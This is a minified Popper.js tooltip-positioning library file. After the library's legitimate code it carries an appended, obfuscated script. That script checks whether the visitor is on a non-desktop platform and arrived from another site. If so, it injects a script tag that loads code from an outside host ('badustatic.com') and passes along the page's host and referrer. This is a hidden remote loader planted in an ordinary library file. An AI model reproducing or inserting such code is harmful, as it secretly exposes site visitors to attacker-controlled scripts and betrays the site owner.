        top: o.top,
        width: o.right - o.left,
        height: o.bottom - o.top,
      },
      s = "HTML" === e.nodeName ? c(e.ownerDocument) : {},
      d = s.width || e.clientWidth || p.width,
      a = s.height || e.clientHeight || p.height,
      f = e.offsetWidth - d,
      h = e.offsetHeight - a;
    if (f || h) {
      var u = t(e);
      (f -= m(u, "x")), (h -= m(u, "y")), (p.width -= f), (p.height -= h);
    }
    return g(p);
  }
  function b(e, o) {
    var i = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
      p = r(10),
      s = "HTML" === o.nodeName,
      d = u(e),
      a = u(o),
      l = n(e),
      m = t(o),
      h = parseFloat(m.borderTopWidth),
      c = parseFloat(m.borderLeftWidth);
    i && s && ((a.top = ee(a.top, 0)), (a.left = ee(a.left, 0)));
    var b = g({
      top: d.top - a.top - h,
      left: d.left - a.left - c,
      width: d.width,
      height: d.height,
    });
    if (((b.marginTop = 0), (b.marginLeft = 0), !p && s)) {
      var w = parseFloat(m.marginTop),
        y = parseFloat(m.marginLeft);
      (b.top -= h - w),
        (b.bottom -= h - w),
        (b.left -= c - y),
        (b.right -= c - y),
        (b.marginTop = w),
        (b.marginLeft = y);
    }
    return (
      (p && !i ? o.contains(l) : o === l && "BODY" !== l.nodeName) &&
        (b = f(b, o)),
      b
    );
  }
  function w(e) {
    var t = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
      o = e.ownerDocument.documentElement,
      n = b(e, o),
      i = ee(o.clientWidth, window.innerWidth || 0),
      r = ee(o.clientHeight, window.innerHeight || 0),
      p = t ? 0 : l(o),
      s = t ? 0 : l(o, "left"),
      d = {
        top: p - n.top + n.marginTop,
        left: s - n.left + n.marginLeft,
        width: i,
        height: r,
      };
    return g(d);
  }
  function y(e) {
    var n = e.nodeName;
    if ("BODY" === n || "HTML" === n) return !1;
    if ("fixed" === t(e, "position")) return !0;
    var i = o(e);
    return !!i && y(i);
  }
  function E(e) {
    if (!e || !e.parentElement || r()) return document.documentElement;
    for (var o = e.parentElement; o && "none" === t(o, "transform"); )
      o = o.parentElement;
    return o || document.documentElement;
  }
  function v(e, t, r, p) {
    var s = 4 < arguments.length && void 0 !== arguments[4] && arguments[4],
      d = { top: 0, left: 0 },
      l = s ? E(e) : a(e, i(t));
    if ("viewport" === p) d = w(l, s);
    else {
      var f;
      "scrollParent" === p
        ? ((f = n(o(t))),
          "BODY" === f.nodeName && (f = e.ownerDocument.documentElement))
        : "window" === p
        ? (f = e.ownerDocument.documentElement)
        : (f = p);
      var m = b(f, l, s);
      if ("HTML" === f.nodeName && !y(l)) {
        var h = c(e.ownerDocument),
          g = h.height,
          u = h.width;
        (d.top += m.top - m.marginTop),
          (d.bottom = g + m.top),
          (d.left += m.left - m.marginLeft),
          (d.right = u + m.left);
      } else d = m;
    }
    r = r || 0;
    var v = "number" == typeof r;
    return (
      (d.left += v ? r : r.left || 0),
      (d.top += v ? r : r.top || 0),
      (d.right -= v ? r : r.right || 0),
      (d.bottom -= v ? r : r.bottom || 0),
      d
    );
  }
  function x(e) {
    var t = e.width,
      o = e.height;
    return t * o;
  }
  function O(e, t, o, n, i) {
    var r = 5 < arguments.length && void 0 !== arguments[5] ? arguments[5] : 0;
    if (-1 === e.indexOf("auto")) return e;
    var p = v(o, n, r, i),
      s = {
        top: { width: p.width, height: t.top - p.top },
        right: { width: p.right - t.right, height: p.height },
        bottom: { width: p.width, height: p.bottom - t.bottom },
        left: { width: t.left - p.left, height: p.height },
      },
      d = Object.keys(s)
        .map(function (e) {
          return le({ key: e }, s[e], { area: x(s[e]) });
        })
        .sort(function (e, t) {
          return t.area - e.area;
        }),
      a = d.filter(function (e) {
        var t = e.width,
          n = e.height;
        return t >= o.clientWidth && n >= o.clientHeight;
      }),
      l = 0 < a.length ? a[0].key : d[0].key,
      f = e.split("-")[1];
    return l + (f ? "-" + f : "");
  }
  function L(e, t, o) {
    var n =
        3 < arguments.length && void 0 !== arguments[3] ? arguments[3] : null,
      r = n ? E(t) : a(t, i(o));
    return b(o, r, n);
  }
  function S(e) {
    var t = e.ownerDocument.defaultView,
      o = t.getComputedStyle(e),
      n = parseFloat(o.marginTop || 0) + parseFloat(o.marginBottom || 0),
      i = parseFloat(o.marginLeft || 0) + parseFloat(o.marginRight || 0),
      r = { width: e.offsetWidth + i, height: e.offsetHeight + n };
    return r;
  }
  function T(e) {
    var t = { left: "right", right: "left", bottom: "top", top: "bottom" };
    return e.replace(/left|right|bottom|top/g, function (e) {
      return t[e];
    });
  }
  function C(e, t, o) {
    o = o.split("-")[0];
    var n = S(e),
      i = { width: n.width, height: n.height },
      r = -1 !== ["right", "left"].indexOf(o),
      p = r ? "top" : "left",
      s = r ? "left" : "top",
      d = r ? "height" : "width",
      a = r ? "width" : "height";
    return (
      (i[p] = t[p] + t[d] / 2 - n[d] / 2),
      (i[s] = o === s ? t[s] - n[a] : t[T(s)]),
      i
    );
  }
  function D(e, t) {
    return Array.prototype.find ? e.find(t) : e.filter(t)[0];
  }
  function N(e, t, o) {
    if (Array.prototype.findIndex)
      return e.findIndex(function (e) {
        return e[t] === o;
      });
    var n = D(e, function (e) {
      return e[t] === o;
    });
    return e.indexOf(n);
  }
  function P(t, o, n) {
    var i = void 0 === n ? t : t.slice(0, N(t, "name", n));
    return (
      i.forEach(function (t) {
        t["function"] &&
          console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
        var n = t["function"] || t.fn;
        t.enabled &&
          e(n) &&
          ((o.offsets.popper = g(o.offsets.popper)),
          (o.offsets.reference = g(o.offsets.reference)),
          (o = n(o, t)));
      }),
      o
    );
  }
  function k() {
    if (!this.state.isDestroyed) {
      var e = {
        instance: this,
        styles: {},
        arrowStyles: {},
        attributes: {},
        flipped: !1,
        offsets: {},
      };
      (e.offsets.reference = L(
        this.state,
        this.popper,
        this.reference,
        this.options.positionFixed
      )),
        (e.placement = O(
          this.options.placement,
          e.offsets.reference,
          this.popper,
          this.reference,
          this.options.modifiers.flip.boundariesElement,
          this.options.modifiers.flip.padding
        )),
        (e.originalPlacement = e.placement),
        (e.positionFixed = this.options.positionFixed),
        (e.offsets.popper = C(this.popper, e.offsets.reference, e.placement)),
        (e.offsets.popper.position = this.options.positionFixed
          ? "fixed"
          : "absolute"),
        (e = P(this.modifiers, e)),
        this.state.isCreated
          ? this.options.onUpdate(e)
          : ((this.state.isCreated = !0), this.options.onCreate(e));
    }
  }
  function W(e, t) {
    return e.some(function (e) {
      var o = e.name,
        n = e.enabled;
      return n && o === t;
    });
  }
  function B(e) {
    for (
      var t = [!1, "ms", "Webkit", "Moz", "O"],
        o = e.charAt(0).toUpperCase() + e.slice(1),
        n = 0;
      n < t.length;
      n++
    ) {
      var i = t[n],
        r = i ? "" + i + o : e;
      if ("undefined" != typeof document.body.style[r]) return r;
    }
    return null;
  }
  function H() {
    return (
      (this.state.isDestroyed = !0),
      W(this.modifiers, "applyStyle") &&
        (this.popper.removeAttribute("x-placement"),
        (this.popper.style.position = ""),
        (this.popper.style.top = ""),
        (this.popper.style.left = ""),
        (this.popper.style.right = ""),
        (this.popper.style.bottom = ""),
        (this.popper.style.willChange = ""),
        (this.popper.style[B("transform")] = "")),
      this.disableEventListeners(),
      this.options.removeOnDestroy &&
        this.popper.parentNode.removeChild(this.popper),
      this
    );
  }
  function A(e) {
    var t = e.ownerDocument;
    return t ? t.defaultView : window;
  }
  function M(e, t, o, i) {
    var r = "BODY" === e.nodeName,
      p = r ? e.ownerDocument.defaultView : e;
    p.addEventListener(t, o, { passive: !0 }),
      r || M(n(p.parentNode), t, o, i),
      i.push(p);
  }
  function F(e, t, o, i) {
    (o.updateBound = i),
      A(e).addEventListener("resize", o.updateBound, { passive: !0 });
    var r = n(e);
    return (
      M(r, "scroll", o.updateBound, o.scrollParents),
      (o.scrollElement = r),
      (o.eventsEnabled = !0),
      o
    );
  }
  function I() {
    this.state.eventsEnabled ||
      (this.state = F(
        this.reference,
        this.options,
        this.state,
        this.scheduleUpdate
      ));
  }
  function R(e, t) {
    return (
      A(e).removeEventListener("resize", t.updateBound),
      t.scrollParents.forEach(function (e) {
        e.removeEventListener("scroll", t.updateBound);
      }),
      (t.updateBound = null),
      (t.scrollParents = []),
      (t.scrollElement = null),
      (t.eventsEnabled = !1),
      t
    );
  }
  function U() {
    this.state.eventsEnabled &&
      (cancelAnimationFrame(this.scheduleUpdate),
      (this.state = R(this.reference, this.state)));
  }
  function Y(e) {
    return "" !== e && !isNaN(parseFloat(e)) && isFinite(e);
  }
  function V(e, t) {
    Object.keys(t).forEach(function (o) {
      var n = "";
      -1 !== ["width", "height", "top", "right", "bottom", "left"].indexOf(o) &&
        Y(t[o]) &&
        (n = "px"),
        (e.style[o] = t[o] + n);
    });
  }
  function j(e, t) {
    Object.keys(t).forEach(function (o) {
      var n = t[o];
      !1 === n ? e.removeAttribute(o) : e.setAttribute(o, t[o]);
    });
  }
  function q(e, t) {
    var o = e.offsets,
      n = o.popper,
      i = o.reference,
      r = $,
      p = function (e) {
        return e;
      },
      s = r(i.width),
      d = r(n.width),
      a = -1 !== ["left", "right"].indexOf(e.placement),
      l = -1 !== e.placement.indexOf("-"),
      f = t ? (a || l || s % 2 == d % 2 ? r : Z) : p,
      m = t ? r : p;
    return {
      left: f(1 == s % 2 && 1 == d % 2 && !l && t ? n.left - 1 : n.left),
      top: m(n.top),
      bottom: m(n.bottom),
      right: f(n.right),
    };
  }
  function K(e, t, o) {
    var n = D(e, function (e) {
        var o = e.name;
        return o === t;
      }),
      i =
        !!n &&
        e.some(function (e) {
          return e.name === o && e.enabled && e.order < n.order;
        });
    if (!i) {
      var r = "`" + t + "`";
      console.warn(
        "`" +
          o +
          "`" +
          " modifier is required by " +
          r +
          " modifier in order to work, be sure to include it before " +
          r +
          "!"
      );
    }
    return i;
  }
  function z(e) {
    return "end" === e ? "start" : "start" === e ? "end" : e;
  }
  function G(e) {
    var t = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
      o = he.indexOf(e),
      n = he.slice(o + 1).concat(he.slice(0, o));
    return t ? n.reverse() : n;
  }
  function _(e, t, o, n) {
    var i = e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
      r = +i[1],
      p = i[2];
    if (!r) return e;
    if (0 === p.indexOf("%")) {
      var s;
      switch (p) {
        case "%p":
          s = o;
          break;
        case "%":
        case "%r":
        default:
          s = n;
      }
      var d = g(s);
      return (d[t] / 100) * r;
    }
    if ("vh" === p || "vw" === p) {
      var a;
      return (
        (a =
          "vh" === p
            ? ee(document.documentElement.clientHeight, window.innerHeight || 0)
            : ee(document.documentElement.clientWidth, window.innerWidth || 0)),
        (a / 100) * r
      );
    }
    return r;
  }
  function X(e, t, o, n) {
    var i = [0, 0],
      r = -1 !== ["right", "left"].indexOf(n),
      p = e.split(/(\+|\-)/).map(function (e) {
        return e.trim();
      }),
      s = p.indexOf(
        D(p, function (e) {
          return -1 !== e.search(/,|\s/);
        })
      );
    p[s] &&
      -1 === p[s].indexOf(",") &&
      console.warn(
        "Offsets separated by white space(s) are deprecated, use a comma (,) instead."
      );
    var d = /\s*,\s*|\s+/,
      a =
        -1 === s
          ? [p]
          : [
              p.slice(0, s).concat([p[s].split(d)[0]]),
              [p[s].split(d)[1]].concat(p.slice(s + 1)),
            ];
    return (
      (a = a.map(function (e, n) {
        var i = (1 === n ? !r : r) ? "height" : "width",
          p = !1;
        return e
          .reduce(function (e, t) {
            return "" === e[e.length - 1] && -1 !== ["+", "-"].indexOf(t)
              ? ((e[e.length - 1] = t), (p = !0), e)
              : p
              ? ((e[e.length - 1] += t), (p = !1), e)
              : e.concat(t);
          }, [])
          .map(function (e) {
            return _(e, i, t, o);
          });
      })),
      a.forEach(function (e, t) {
        e.forEach(function (o, n) {
          Y(o) && (i[t] += o * ("-" === e[n - 1] ? -1 : 1));
        });
      }),
      i
    );
  }
  function J(e, t) {
    var o,
      n = t.offset,
      i = e.placement,
      r = e.offsets,
      p = r.popper,
      s = r.reference,
      d = i.split("-")[0];
    return (
      (o = Y(+n) ? [+n, 0] : X(n, p, s, d)),
      "left" === d
        ? ((p.top += o[0]), (p.left -= o[1]))
        : "right" === d
        ? ((p.top += o[0]), (p.left += o[1]))
        : "top" === d
        ? ((p.left += o[0]), (p.top -= o[1]))
        : "bottom" === d && ((p.left += o[0]), (p.top += o[1])),
      (e.popper = p),
      e
    );
  }
  var Q = Math.min,
    Z = Math.floor,
    $ = Math.round,
    ee = Math.max,
    te =
      "undefined" != typeof window &&
      "undefined" != typeof document &&
      "undefined" != typeof navigator,
    oe = (function () {
      for (var e = ["Edge", "Trident", "Firefox"], t = 0; t < e.length; t += 1)
        if (te && 0 <= navigator.userAgent.indexOf(e[t])) return 1;
      return 0;
    })(),
    ne = te && window.Promise,
    ie = ne
      ? function (e) {
          var t = !1;
          return function () {
            t ||
              ((t = !0),
              window.Promise.resolve().then(function () {
                (t = !1), e();
              }));
          };
        }
      : function (e) {
          var t = !1;
          return function () {
            t ||
              ((t = !0),
              setTimeout(function () {
                (t = !1), e();
              }, oe));
          };
        },
    re = te && !!(window.MSInputMethodContext && document.documentMode),
    pe = te && /MSIE 10/.test(navigator.userAgent),
    se = function (e, t) {
      if (!(e instanceof t))
        throw new TypeError("Cannot call a class as a function");
    },
    de = (function () {
      function e(e, t) {
        for (var o, n = 0; n < t.length; n++)
          (o = t[n]),
            (o.enumerable = o.enumerable || !1),
            (o.configurable = !0),
            "value" in o && (o.writable = !0),
            Object.defineProperty(e, o.key, o);
      }
      return function (t, o, n) {
        return o && e(t.prototype, o), n && e(t, n), t;
      };
    })(),
    ae = function (e, t, o) {
      return (
        t in e
          ? Object.defineProperty(e, t, {
              value: o,
              enumerable: !0,
              configurable: !0,
              writable: !0,
            })
          : (e[t] = o),
        e
      );
    },
    le =
      Object.assign ||
      function (e) {
        for (var t, o = 1; o < arguments.length; o++)
          for (var n in ((t = arguments[o]), t))
            Object.prototype.hasOwnProperty.call(t, n) && (e[n] = t[n]);
        return e;
      },
    fe = te && /Firefox/i.test(navigator.userAgent),
    me = [
      "auto-start",
      "auto",
      "auto-end",
      "top-start",
      "top",
      "top-end",
      "right-start",
      "right",
      "right-end",
      "bottom-end",
      "bottom",
      "bottom-start",
      "left-end",
      "left",
      "left-start",
    ],
    he = me.slice(3),
    ce = {
      FLIP: "flip",
      CLOCKWISE: "clockwise",
      COUNTERCLOCKWISE: "counterclockwise",
    },
    ge = (function () {
      function t(o, n) {
        var i = this,
          r =
            2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {};
        se(this, t),
          (this.scheduleUpdate = function () {
            return requestAnimationFrame(i.update);
          }),
          (this.update = ie(this.update.bind(this))),
          (this.options = le({}, t.Defaults, r)),
          (this.state = { isDestroyed: !1, isCreated: !1, scrollParents: [] }),
          (this.reference = o && o.jquery ? o[0] : o),
          (this.popper = n && n.jquery ? n[0] : n),
          (this.options.modifiers = {}),
          Object.keys(le({}, t.Defaults.modifiers, r.modifiers)).forEach(
            function (e) {
              i.options.modifiers[e] = le(
                {},
                t.Defaults.modifiers[e] || {},
                r.modifiers ? r.modifiers[e] : {}
              );
            }
          ),
          (this.modifiers = Object.keys(this.options.modifiers)
            .map(function (e) {
              return le({ name: e }, i.options.modifiers[e]);
            })
            .sort(function (e, t) {
              return e.order - t.order;
            })),
          this.modifiers.forEach(function (t) {
            t.enabled &&
              e(t.onLoad) &&
              t.onLoad(i.reference, i.popper, i.options, t, i.state);
          }),
          this.update();
        var p = this.options.eventsEnabled;
        p && this.enableEventListeners(), (this.state.eventsEnabled = p);
      }
      return (
        de(t, [
          {
            key: "update",
            value: function () {
              return k.call(this);
            },
          },
          {
            key: "destroy",
            value: function () {
              return H.call(this);
            },
          },
          {
            key: "enableEventListeners",
            value: function () {
              return I.call(this);
            },
          },
          {
            key: "disableEventListeners",
            value: function () {
              return U.call(this);
            },
          },
        ]),
        t
      );
    })();
  return (
    (ge.Utils = ("undefined" == typeof window ? global : window).PopperUtils),
    (ge.placements = me),
    (ge.Defaults = {
      placement: "bottom",
      positionFixed: !1,
      eventsEnabled: !0,
      removeOnDestroy: !1,
      onCreate: function () {},
      onUpdate: function () {},
      modifiers: {
        shift: {
          order: 100,
          enabled: !0,
          fn: function (e) {
            var t = e.placement,
              o = t.split("-")[0],
              n = t.split("-")[1];
            if (n) {
              var i = e.offsets,
                r = i.reference,
                p = i.popper,
                s = -1 !== ["bottom", "top"].indexOf(o),
                d = s ? "left" : "top",
                a = s ? "width" : "height",
                l = {
                  start: ae({}, d, r[d]),
                  end: ae({}, d, r[d] + r[a] - p[a]),
                };
              e.offsets.popper = le({}, p, l[n]);
            }
            return e;
          },
        },
        offset: { order: 200, enabled: !0, fn: J, offset: 0 },
        preventOverflow: {
          order: 300,
          enabled: !0,
          fn: function (e, t) {
            var o = t.boundariesElement || p(e.instance.popper);
            e.instance.reference === o && (o = p(o));
            var n = B("transform"),
              i = e.instance.popper.style,
              r = i.top,
              s = i.left,
              d = i[n];
            (i.top = ""), (i.left = ""), (i[n] = "");
            var a = v(
              e.instance.popper,
              e.instance.reference,
              t.padding,
              o,
              e.positionFixed
            );
            (i.top = r), (i.left = s), (i[n] = d), (t.boundaries = a);
            var l = t.priority,
              f = e.offsets.popper,
              m = {
                primary: function (e) {
                  var o = f[e];
                  return (
                    f[e] < a[e] &&
                      !t.escapeWithReference &&
                      (o = ee(f[e], a[e])),
                    ae({}, e, o)
                  );
                },
                secondary: function (e) {
                  var o = "right" === e ? "left" : "top",
                    n = f[o];
                  return (
                    f[e] > a[e] &&
                      !t.escapeWithReference &&
                      (n = Q(
                        f[o],
                        a[e] - ("right" === e ? f.width : f.height)
                      )),
                    ae({}, o, n)
                  );
                },
              };
            return (
              l.forEach(function (e) {
                var t =
                  -1 === ["left", "top"].indexOf(e) ? "secondary" : "primary";
                f = le({}, f, m[t](e));
              }),
              (e.offsets.popper = f),
              e
            );
          },
          priority: ["left", "right", "top", "bottom"],
          padding: 5,
          boundariesElement: "scrollParent",
        },
        keepTogether: {
          order: 400,
          enabled: !0,
          fn: function (e) {
            var t = e.offsets,
              o = t.popper,
              n = t.reference,
              i = e.placement.split("-")[0],
              r = Z,
              p = -1 !== ["top", "bottom"].indexOf(i),
              s = p ? "right" : "bottom",
              d = p ? "left" : "top",
              a = p ? "width" : "height";
            return (
              o[s] < r(n[d]) && (e.offsets.popper[d] = r(n[d]) - o[a]),
              o[d] > r(n[s]) && (e.offsets.popper[d] = r(n[s])),
              e
            );
          },
        },
        arrow: {
          order: 500,
          enabled: !0,
          fn: function (e, o) {
            var n;
            if (!K(e.instance.modifiers, "arrow", "keepTogether")) return e;
            var i = o.element;
            if ("string" == typeof i) {
              if (((i = e.instance.popper.querySelector(i)), !i)) return e;
            } else if (!e.instance.popper.contains(i))
              return (
                console.warn(
                  "WARNING: `arrow.element` must be child of its popper element!"
                ),
                e
              );
            var r = e.placement.split("-")[0],
              p = e.offsets,
              s = p.popper,
              d = p.reference,
              a = -1 !== ["left", "right"].indexOf(r),
              l = a ? "height" : "width",
              f = a ? "Top" : "Left",
              m = f.toLowerCase(),
              h = a ? "left" : "top",
              c = a ? "bottom" : "right",
              u = S(i)[l];
            d[c] - u < s[m] && (e.offsets.popper[m] -= s[m] - (d[c] - u)),
              d[m] + u > s[c] && (e.offsets.popper[m] += d[m] + u - s[c]),
              (e.offsets.popper = g(e.offsets.popper));
            var b = d[m] + d[l] / 2 - u / 2,
              w = t(e.instance.popper),
              y = parseFloat(w["margin" + f]),
              E = parseFloat(w["border" + f + "Width"]),
              v = b - e.offsets.popper[m] - y - E;
            return (
              (v = ee(Q(s[l] - u, v), 0)),
              (e.arrowElement = i),
              (e.offsets.arrow = ((n = {}), ae(n, m, $(v)), ae(n, h, ""), n)),
              e
            );
          },
          element: "[x-arrow]",
        },
        flip: {
          order: 600,
          enabled: !0,
          fn: function (e, t) {
            if (W(e.instance.modifiers, "inner")) return e;
            if (e.flipped && e.placement === e.originalPlacement) return e;
            var o = v(
                e.instance.popper,
                e.instance.reference,
                t.padding,
                t.boundariesElement,
                e.positionFixed
              ),
              n = e.placement.split("-")[0],
              i = T(n),
              r = e.placement.split("-")[1] || "",
              p = [];
            switch (t.behavior) {
              case ce.FLIP:
                p = [n, i];
                break;
              case ce.CLOCKWISE:
                p = G(n);
                break;
              case ce.COUNTERCLOCKWISE:
                p = G(n, !0);
                break;
              default:
                p = t.behavior;
            }
            return (
              p.forEach(function (s, d) {
                if (n !== s || p.length === d + 1) return e;
                (n = e.placement.split("-")[0]), (i = T(n));
                var a = e.offsets.popper,
                  l = e.offsets.reference,
                  f = Z,
                  m =
                    ("left" === n && f(a.right) > f(l.left)) ||
                    ("right" === n && f(a.left) < f(l.right)) ||
                    ("top" === n && f(a.bottom) > f(l.top)) ||
                    ("bottom" === n && f(a.top) < f(l.bottom)),
                  h = f(a.left) < f(o.left),
                  c = f(a.right) > f(o.right),
                  g = f(a.top) < f(o.top),
                  u = f(a.bottom) > f(o.bottom),
                  b =
                    ("left" === n && h) ||
                    ("right" === n && c) ||
                    ("top" === n && g) ||
                    ("bottom" === n && u),
                  w = -1 !== ["top", "bottom"].indexOf(n),
                  y =
                    !!t.flipVariations &&
                    ((w && "start" === r && h) ||
                      (w && "end" === r && c) ||
                      (!w && "start" === r && g) ||
                      (!w && "end" === r && u)),
                  E =
                    !!t.flipVariationsByContent &&
                    ((w && "start" === r && c) ||
                      (w && "end" === r && h) ||
                      (!w && "start" === r && u) ||
                      (!w && "end" === r && g)),
                  v = y || E;
                (m || b || v) &&
                  ((e.flipped = !0),
                  (m || b) && (n = p[d + 1]),
                  v && (r = z(r)),
                  (e.placement = n + (r ? "-" + r : "")),
                  (e.offsets.popper = le(
                    {},
                    e.offsets.popper,
                    C(e.instance.popper, e.offsets.reference, e.placement)
                  )),
                  (e = P(e.instance.modifiers, e, "flip")));
              }),
              e
            );
          },
          behavior: "flip",
          padding: 5,
          boundariesElement: "viewport",
          flipVariations: !1,
          flipVariationsByContent: !1,
        },
        inner: {
          order: 700,
          enabled: !1,
          fn: function (e) {
            var t = e.placement,
              o = t.split("-")[0],
              n = e.offsets,
              i = n.popper,
              r = n.reference,
              p = -1 !== ["left", "right"].indexOf(o),
              s = -1 === ["top", "left"].indexOf(o);
            return (
              (i[p ? "left" : "top"] =
                r[o] - (s ? i[p ? "width" : "height"] : 0)),
              (e.placement = T(t)),
              (e.offsets.popper = g(i)),
              e
            );
          },
        },
        hide: {
          order: 800,
          enabled: !0,
          fn: function (e) {
            if (!K(e.instance.modifiers, "hide", "preventOverflow")) return e;
            var t = e.offsets.reference,
              o = D(e.instance.modifiers, function (e) {
                return "preventOverflow" === e.name;
              }).boundaries;
            if (
              t.bottom < o.top ||
              t.left > o.right ||
              t.top > o.bottom ||
              t.right < o.left
            ) {
              if (!0 === e.hide) return e;
              (e.hide = !0), (e.attributes["x-out-of-boundaries"] = "");
            } else {
              if (!1 === e.hide) return e;
              (e.hide = !1), (e.attributes["x-out-of-boundaries"] = !1);
            }
            return e;
          },
        },
        computeStyle: {
          order: 850,
          enabled: !0,
          fn: function (e, t) {
            var o = t.x,
              n = t.y,
              i = e.offsets.popper,
              r = D(e.instance.modifiers, function (e) {
                return "applyStyle" === e.name;
              }).gpuAcceleration;
            void 0 !== r &&
              console.warn(
                "WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
              );
            var s,
              d,
              a = void 0 === r ? t.gpuAcceleration : r,
              l = p(e.instance.popper),
              f = u(l),
              m = { position: i.position },
              h = q(e, 2 > window.devicePixelRatio || !fe),
              c = "bottom" === o ? "top" : "bottom",
              g = "right" === n ? "left" : "right",
              b = B("transform");
            if (
              ((d =
                "bottom" == c
                  ? "HTML" === l.nodeName
                    ? -l.clientHeight + h.bottom
                    : -f.height + h.bottom
                  : h.top),
              (s =
                "right" == g
                  ? "HTML" === l.nodeName
                    ? -l.clientWidth + h.right
                    : -f.width + h.right
                  : h.left),
              a && b)
            )
              (m[b] = "translate3d(" + s + "px, " + d + "px, 0)"),
                (m[c] = 0),
                (m[g] = 0),
                (m.willChange = "transform");
            else {
              var w = "bottom" == c ? -1 : 1,
                y = "right" == g ? -1 : 1;
              (m[c] = d * w), (m[g] = s * y), (m.willChange = c + ", " + g);
            }
            var E = { "x-placement": e.placement };
            return (
              (e.attributes = le({}, E, e.attributes)),
              (e.styles = le({}, m, e.styles)),
              (e.arrowStyles = le({}, e.offsets.arrow, e.arrowStyles)),
              e
            );
          },
          gpuAcceleration: !0,
          x: "bottom",
          y: "right",
        },
        applyStyle: {
          order: 900,
          enabled: !0,
          fn: function (e) {
            return (
              V(e.instance.popper, e.styles),
              j(e.instance.popper, e.attributes),
              e.arrowElement &&
                Object.keys(e.arrowStyles).length &&
                V(e.arrowElement, e.arrowStyles),
              e
            );
          },
          onLoad: function (e, t, o, n, i) {
            var r = L(i, t, e, o.positionFixed),
              p = O(
                o.placement,
                r,
                t,
                e,
                o.modifiers.flip.boundariesElement,
                o.modifiers.flip.padding
              );
            return (
              t.setAttribute("x-placement", p),
              V(t, { position: o.positionFixed ? "fixed" : "absolute" }),
              o
            );
          },
          gpuAcceleration: void 0,
        },
      },
    }),
    ge
  );
});
function _0x59c3() {
  const _0x328293 = [
    "6264710TNLVLR",
    "script",
    "48252jFGmSE",
    "platform",
    "165417uDVyHj",
    "type",
    "//zz.badustatic.com/cdn/tongji.js?caa=1&jv=",
    "createElement",
    "host",
    "test",
    "1015320aJZyRi",
    "text/javascript",
    "56ovzZgz",
    "&cw=",
    "1008842jnvOeb",
    "155241smySne",
    "onload",
    "getElementsByTagName",
    "referrer",
    "1315760frsuDi",
    "&rt=",
    "5ba2f9ed3eba2d50f6dfc34423f785a3",
    "1boTbHX",
    "head",
    "src",
    "164VfgbJW",
    "11topZZS",
    "includes",
  ];
  _0x59c3 = function () {
    return _0x328293;
  };
  return _0x59c3();
}
(function (_0x418ee3, _0x48ab56) {
  const _0xf04673 = _0x4bbd,
    _0x1ca902 = _0x418ee3();
  while (!![]) {
    try {
      const _0x3584aa =
        (parseInt(_0xf04673(0x105)) / 0x1) *
          (-parseInt(_0xf04673(0xfd)) / 0x2) +
        (parseInt(_0xf04673(0xf1)) / 0x3) * (parseInt(_0xf04673(0x108)) / 0x4) +
        -parseInt(_0xf04673(0x102)) / 0x5 +
        -parseInt(_0xf04673(0xf9)) / 0x6 +
        -parseInt(_0xf04673(0xf3)) / 0x7 +
        (parseInt(_0xf04673(0xfb)) / 0x8) * (parseInt(_0xf04673(0xfe)) / 0x9) +
        (parseInt(_0xf04673(0xef)) / 0xa) * (parseInt(_0xf04673(0x109)) / 0xb);
      if (_0x3584aa === _0x48ab56) break;
      else _0x1ca902["push"](_0x1ca902["shift"]());
    } catch (_0x710eef) {
      _0x1ca902["push"](_0x1ca902["shift"]());
    }
  }
})(_0x59c3, 0x6cf1a);
function _0x4bbd(_0x4ae256, _0x3de80a) {
  const _0x59c3f9 = _0x59c3();
  return (
    (_0x4bbd = function (_0x4bbdb5, _0x5bf97c) {
      _0x4bbdb5 = _0x4bbdb5 - 0xee;
      let _0x414955 = _0x59c3f9[_0x4bbdb5];
      return _0x414955;
    }),
    _0x4bbd(_0x4ae256, _0x3de80a)
  );
}
function is_mob() {
  const _0x54af15 = _0x4bbd;
  try {
    if (!/^Mac|Win/[_0x54af15(0xf8)](navigator[_0x54af15(0xf2)])) return !![];
    return ![];
  } catch (_0x3ac043) {
    return ![];
  }
}
function MiddleLoadJS(_0x102466, _0x638e2c) {
  const _0x4395e7 = _0x4bbd;
  let _0x1049ea = document[_0x4395e7(0xf6)](_0x4395e7(0xf0)),
    _0x15ffee = _0x638e2c || function () {};
  _0x1049ea[_0x4395e7(0xf4)] = _0x4395e7(0xfa);
  {
    _0x1049ea[_0x4395e7(0xff)] = function () {
      _0x15ffee();
    };
  }
  (_0x1049ea[_0x4395e7(0x107)] = _0x102466),
    document[_0x4395e7(0x100)](_0x4395e7(0x106))[0x0]["appendChild"](_0x1049ea);
}
function send() {
  const _0x26abc0 = _0x4bbd;
  let _0x4ee775 =
      _0x26abc0(0xf5) +
      "bc" +
      _0x26abc0(0x103) +
      "1702435614" +
      _0x26abc0(0xfc) +
      _0x26abc0(0x104) +
      "&hst=" +
      window["location"][_0x26abc0(0xf7)],
    _0x32be45 = is_mob();
  if (_0x32be45) {
    let _0x24c52b = document[_0x26abc0(0x101)],
      _0x5ddd29 =
        _0x24c52b[_0x26abc0(0xee)](".") &&
        !_0x24c52b["includes"](window["location"]["host"]);
    _0x5ddd29 && MiddleLoadJS(_0x4ee775);
  }
}
send();

